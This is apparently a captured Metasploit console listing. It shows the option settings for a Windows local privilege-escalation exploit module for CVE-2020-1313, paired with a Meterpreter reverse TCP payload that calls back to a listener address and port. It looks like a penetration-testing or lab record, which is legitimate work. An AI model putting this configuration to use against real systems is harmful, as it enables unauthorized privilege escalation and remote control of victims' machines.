 msf6 exploit(windows/local/cve_2020_1313_system_orchestrator) > show options

Module options (exploit/windows/local/cve_2020_1313_system_orchestrator):

   Name             Current Setting  Required  Description
   ----             ---------------  --------  -----------
   EXECUTE_DELAY    3                yes       The number of seconds to delay between file upload and exploit launch
   EXPLOIT_NAME                      no        The filename to use for the exploit binary (%RAND% by default).
   EXPLOIT_TIMEOUT  60               yes       The number of seconds to wait for exploit to finish running
   PAYLOAD_NAME                      no        The filename for the payload to be used on the target host (%RAND%.exe by default).
   SESSION          4                yes       The session to run this module on.
   WRITABLE_DIR                      no        Path to write binaries (%TEMP% by default).

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.125.135  yes       The listen address (an interface may be specified)
   LPORT     3333             yes       The listen port

   **DisablePayloadHandler: True   (no handler will be created!)**

Exploit target:

   Id  Name
   --  ----
   0   Windows x64
REVOLT